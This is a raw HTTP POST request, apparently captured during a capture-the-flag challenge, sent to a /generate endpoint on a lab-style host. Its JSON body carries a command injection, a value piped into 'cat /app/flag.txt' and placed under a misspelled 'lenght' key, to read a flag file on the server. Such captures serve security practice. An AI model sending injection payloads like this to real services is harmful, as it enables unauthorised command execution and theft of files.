 POST /generate HTTP/1.1
Host: 13.37.17.31:53904
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 14
Origin: http://13.37.17.31:53904
Connection: close
Referer: http://13.37.17.31:53904/
{
"value":
{
"length":"15000",
"lenght":" 3 | cat /app/flag.txt"
}
}